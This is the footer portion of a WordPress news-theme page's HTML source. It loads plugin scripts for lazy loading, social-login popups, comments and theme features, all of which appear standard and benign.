<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.83" id="snax-collections-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1762936234" id="jquery-timeago-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.en.js?ver=1762936234" id="jquery-timeago-en-js" data-rocket-defer defer></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/hitput.com\",\"autosave_interval\":60,\"use_login_recaptcha\":true,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/hitput.com\\/?snax_login_popup\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Are you sure?\",\"recaptcha_invalid\":\"\u003Cstrong\u003EERROR\u003C\\/strong\u003E: The reCAPTCHA you entered is incorrect.\",\"passwords_dont_match\":\"Passwords don't match.\",\"link_invalid\":\"Your password reset link appears to be invalid or expired.\",\"password_set\":\"New password has been set\",\"duplicate_comment\":\"Duplicate comment detected; it looks as though you\u2019ve already said that!\",\"comment_fail\":\"Comment Submission Failure\",\"see_all_replies\":\"See all replies\",\"user_is_logging\":\"Please wait. You are logging in\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Point\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Points\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Point\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Points\",\"popup_close_label\":\"Close (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/front.js?ver=1762936234" id="snax-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1762936234" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1762936234" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1762936234" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762936243" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1762936234" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1762936234" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1762936234" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1762936234" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1762936234" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hitput.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hitput.com\/wp-admin\/admin-ajax.php","nonce":"b58e8886f2","url":"https:\/\/hitput.com\/tempat-wisata-di-medan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://hitput.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768672290 -->